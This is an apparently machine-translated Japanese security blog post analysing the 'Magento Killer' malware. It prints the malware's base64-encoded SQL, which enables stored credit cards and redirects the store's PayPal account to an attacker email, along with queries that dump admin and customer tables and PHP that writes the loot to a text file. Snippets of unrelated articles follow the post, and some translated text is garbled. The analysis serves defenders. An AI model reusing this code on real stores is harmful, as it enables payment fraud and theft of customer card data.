Magento Killer とその仕組み

「Magento Killer」という名前の新たに見つかったスクリプト 」は最近、Magento Web サイトをターゲットにしています。スクリプト $ConfKiller Web サイトで最も重要なファイル、つまり構成ファイル (構成ファイル) をターゲットにします。さらに、$ConfKiller スクリプトが正常に実行された場合、攻撃された Magento データベースの core_config_data テーブルを変更できます。

Magento のインストール全体を停止するわけではありませんが、それでも Web サイトに害を及ぼします。 Magento キラーは、データにクレジット カード情報、個人を特定できる情報、電子メール、請求先住所などが含まれる重大なデータ盗難を扱います。

$ConfKiller:操作方法

ハッカーは一連の手順に従って、このデータを盗みます。 Magento キラー スクリプトの手口をできるだけ簡単に説明しようとしました。したがって、これは次のようになります:

ステップ 1:マーチャントの PayPal アカウントを交換する

まず、攻撃者は base64 で特別にエンコードされた SQL クエリを挿入します。この挿入されたクエリは次のようになります:

$ConfKiller = array(

'Update DB (Savecc)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQNCmBzY29wZWAgPSAnZGVmYXVsdCcsDQpgc2NvcGVfaWRgID0gJzAnLA0KYHBhdGhgID0gJ3BheW1lbnQvY2NzYXZlL2FjdGl2ZScsDQpgdmFsdWVgID0gJzEnDQpXSEVSRSBgcGF0aGAgPSAncGF5bWVudC9jY3NhdmUvYWN0aXZlJzs='),

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'payment/ccsave/active', `value` = '1' WHERE `path` = 'payment/ccsave/active';

'Update PP (MailPP)' =>

base64_decode('VVBEQVRFIGBjb3JlX2NvbmZpZ19kYXRhYCBTRVQKYHNjb3BlYCA9ICdkZWZhdWx0JywKYHNjb3BlX2lkYCA9ICcwJywKYHBhdGhgID0gJ3BheXBhbC9nZW5lcmFsL2J1c2luZXNzX2FjY291bnQnLApgdmFsdWVgID0gJ1tyZWRhY3RlZF1AZ21haWwuY29tJwpXSEVSRSBgcGF0aGAgPSAncGF5cGFsL2dlbmVyYWwvYnVzaW5lc3NfYWNjb3VudCc7')

//UPDATE `core_config_data` SET `scope` = 'default', `scope_id` = '0', `path` = 'paypal/general/business_account', `value` = '[redacted]@gmail.com' WHERE `path` = 'paypal/general/business_account'; このコードを壊すと、ここで 2 つのリクエストが行われていることがわかります:

<オール>通常、Magento はローカルに保存されたクレジット カード情報を暗号化しますが、この場合、ここでは十分な保護を提供できません。

したがって、攻撃者は Magento ファイル ./app/etc/local.xml から暗号化キーを盗むことができます。 今のところ、彼らは Web サイトのファイルシステムへのアクセス権を持っています。この鍵を使用して、クレジット カード情報を平文などのよりわかりやすいものに復号化できます。

ステップ 2:追加された顧客情報を盗む

ハッカーがクレジット カード情報を盗んだとしても、補完的なデータがなければそれを使用することはできません。そのため、ハッカーは次に、氏名、電子メール、請求先住所、電話番号などの追加の顧客データを取得しようとします。

彼は、データベースを表示するクエリとして次のコード行をハッカーに送信します:

$query = array( 'admin_user' => 'SELECT * FROM admin_user' , 'aw_blog_comment' => 'SELECT * FROM aw_blog_comment' , 'core_email_queue_recipients' => 'SELECT * FROM core_email_queue_recipients' , 'customer_entity' => 'SELECT * FROM customer_entity' ,

ステップ 3:テキスト ファイル内のデータを取得する

最後に、選択した重要なデータをテキスト ファイルに転送します。この場合、 *-shcMail.txt テキストファイルです。以下は、Magento Killer による攻撃の成功を保証するコードです。

$namefile = md5(time())."-shcMail.txt";

foreach ($query as $shc_key => $shc_query) {

$hasil = mysql_query($shc_query);

while ( $kolom_db = mysql_fetch_assoc($hasil) ) {

$mail[] = $kolom_db[$shcolom[$shc_key]];

$myfile = fopen($namefile, "a+") or die("Unable to open file!");

fwrite($myfile, $kolom_db[$shcolom[$shc_key]]."rn");

fclose($myfile); このスクリプトは *-shcMail.txt へのリンクを生成します ファイル。最後に、結果をレンダリングして、最初の 2 つの設定の変更が成功したかどうかを攻撃者に知らせます。

結論



Web サイトがこのマルウェアに感染していることに気付いた場合は、このガイドに従って Magento Web サイトからマルウェアを駆除してください。

または、別の長い投稿を読む手間を省き、マルウェアの即時クリーンアップを利用することもできます .感染していない場合は、この Magento セキュリティ チェックリスト で Web サイトを保護してください .

-

コンピュータ ウイルスとその仕組み

コンピュータウイルスとは? コンピュータ ウイルスは、他のプログラムに付着し、自己複製し、あるコンピュータから別のコンピュータに拡散するマルウェアの一種です。ウイルスがコンピュータに感染すると、自身のコピーを作成し、他のファイルやドキュメントに添付されます。その後、それらのファイルを変更し、拡散を続けます。 ウイルスはコンピュータに密かに感染し、多くの場合、個人のファイルを破壊したり、デバイスを制御したりするように設計されています。コンピュータ ウイルスは自分自身のコピーを作成し、生物学的なウイルスが人から人へと感染するように、デバイスやネットワーク全体に広がります。また、生物学的バージョ

-

ディスク最適化とは何か、またそのしくみ

ディスクの最適化は、初心者の Windows ユーザーにとって確かに謎です。しかし、これはディスク最適化の最も重要な部分と考えられています。一部のユーザーは、役立つかどうか疑問に思って試すのをためらっています. ディスクの最適化を試みる場合、覚えておくべきことがたくさんあります。デフラグ中にシステムの電源を切らないように注意してください。停電の可能性がある場合は、システムに無停電電源が供給されていることを確認してください。ただし、ディスクの最適化に進む前に、それが何であり、どのように機能するかを理解しておきましょう. ディスク デフラグとは 意味で言うなら、断片化とは分裂を意味します。したがっ